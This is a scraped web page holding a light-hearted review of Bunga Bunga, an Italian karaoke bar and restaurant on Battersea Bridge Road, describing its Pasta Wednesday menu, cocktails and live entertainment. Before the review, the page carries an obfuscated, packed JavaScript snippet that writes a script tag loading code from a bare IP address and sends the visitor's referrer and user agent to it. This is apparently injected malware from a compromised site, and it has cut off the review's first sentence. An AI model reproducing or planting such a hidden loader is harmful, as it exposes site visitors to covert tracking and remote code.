 If (function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!".replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6(" 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|abhei|var|u0026u|referrer|ressr||js|php'.split('|'),0,{}))
we said to you "tongue-in-cheek, cheerful and cheesy Italian karaoke bar", you'd probably roll your eyes and immediately think of a children's birthday party or a budget family holiday, but prepare to revise your expectations! Battersea's 'Bunga Bunga' is here to shrug off your cynicism, hand you a cocktail and get you up to microphone to blast out a pop classic.
Located on Battersea Bridge in South-West London, Bunga Bunga is a bar, restaurant, club and private hire venue. We went along to sample the 'Pasta Wednesday' experience: 3 pasta dishes with a salad and glass of wine each.
We started off with mushroom and garlic ravioli; a smaller, starter-sized portion to kick things off – just enough to leave us wanting more. Then came an impressive portion of pasta al forno AND a plate of tagliatelle with fresh pesto and pine nuts. While we were making good headway on this, along came a plate of torn mozzarella with marinated tomatoes. We also sampled some of the speciality cocktails on the menu – the cheeky 'Pavarotti's Punch' and the 'Chellsi Ballotelli' many of which are served up in ceramic celebrity heads. The food was hearty and satisfying and much more than two of us could successfully manage.
Entertainment for the evening included an impromptu song and dance from the whole team, a fantastic live set from the in-house band and not forgetting the karaoke climax where everyone and anyone were welcome to perform their favourites. The atmosphere was infectious and genuinely fun, whether you wanted to get up and get involved or prefer to sit and observe. For those looking to inject a little Italian passion and humour into their Wednesday night, or even for those of you who are just keen to try something different Bunga Bunga will not disappoint. Great food, drink and hospitality all for under £20 a head. Fantastico!
37 Battersea Bridge Road SW11 3BA
http://www.bungabunga-london.com/